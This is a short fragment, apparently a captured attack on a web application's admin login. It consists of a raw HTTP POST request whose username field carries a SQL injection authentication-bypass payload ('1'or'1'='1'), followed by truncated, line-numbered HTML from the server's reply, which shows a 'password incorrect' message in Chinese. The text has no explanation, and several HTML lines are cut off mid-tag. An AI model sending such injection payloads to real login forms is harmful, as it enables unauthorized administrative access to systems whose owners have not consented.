 POST /admin/login HTTP/1.1
Host: 172.16.1.128:8878
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
admin.username=1'or+'1'='1&admin.password=aaaa&type=1
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change
92 <option value="0" selected>客
93 <option value="1">管理员</option
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" valu
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107
108 <ul
109 <li><span>密码不正确！</span></li>
110 </ul>
111